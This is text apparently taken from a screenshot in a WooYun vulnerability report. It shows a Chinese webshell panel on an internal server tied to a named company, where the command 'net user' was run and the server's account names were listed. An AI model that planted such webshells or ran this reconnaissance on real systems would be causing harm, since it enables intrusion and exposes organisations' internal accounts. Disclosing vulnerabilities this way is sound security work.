 172.16.1.12:80(its.bp-petrochina.com.cn)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Se
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user #执行命令#
\\BPPCRMSM1 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest IUSR_BPPCRMSM1 IWAM_BPPCRMSM1
pengqg q SUPPORT_388945a0
userwebapi xiaomiao
命令成功完成。
www.wooyun.org